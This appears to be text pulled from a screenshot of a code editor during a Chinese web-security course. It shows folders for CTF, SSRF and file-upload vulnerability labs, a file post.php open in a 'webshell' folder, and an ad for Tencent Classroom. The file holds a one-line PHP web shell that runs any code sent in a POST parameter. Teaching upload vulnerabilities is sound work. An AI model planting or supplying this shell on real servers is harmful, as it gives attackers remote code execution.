 E:\phpStudy\PHPTutorial\WWW\webshell\post.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled
4月15日课程预习内容.txt
get.php
post.php
<?php eval($_POST[pass]);?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题